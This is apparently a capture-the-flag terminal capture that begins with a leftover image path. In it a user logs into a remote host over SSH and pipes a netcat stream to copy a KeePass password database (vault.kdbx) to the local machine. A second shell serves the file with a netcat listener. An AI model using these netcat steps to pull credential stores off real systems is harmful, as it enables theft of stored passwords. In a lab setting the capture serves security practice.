 /bin/bash
[marty@parrot:~/ctf/dump]$ ssh -p 22222 executor@163.172.67.183 nc 127.0.0.1 9001 > vault.kdbx
executor@163.172.67.183's password:
[marty@parrot:~/ctf/dump]$ ls
vault.kdbx
[marty@parrot:~/ctf/dump]$
administrator@document-station:~$ ls
logo.jpg  vault.kdbx
administrator@document-station:~$ nc -lvnp 9001 < vault.kdbx
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 60666